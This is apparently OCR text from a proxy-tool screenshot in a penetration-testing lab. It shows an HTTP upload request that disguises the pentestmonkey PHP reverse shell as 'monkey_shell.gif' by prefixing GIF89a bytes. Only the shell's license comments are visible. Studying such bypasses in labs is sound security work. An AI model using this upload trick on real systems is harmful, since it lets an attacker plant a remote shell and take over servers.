 ile Edit View Analyse Report Tools Online Help
tandard Mode
Sites
Request Response Break
Method Header: Text Body: Text
Contexts
Default Context
Sites
POST http://10.0.0.141/?page=upload HTTP/1.1
Host: 10.0.0.141
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.0.141/?page=upload
Cookie: PHPSESSID=0vip3ki9mms41mjdou82iioil3
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------881560491802
Content-Length: 5831
-----------------------------8815604918025167091026748086
Content-Disposition: form-data; name="file"; filename="monkey_shell.gif"
Content-Type: image/gif
GIF89a<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as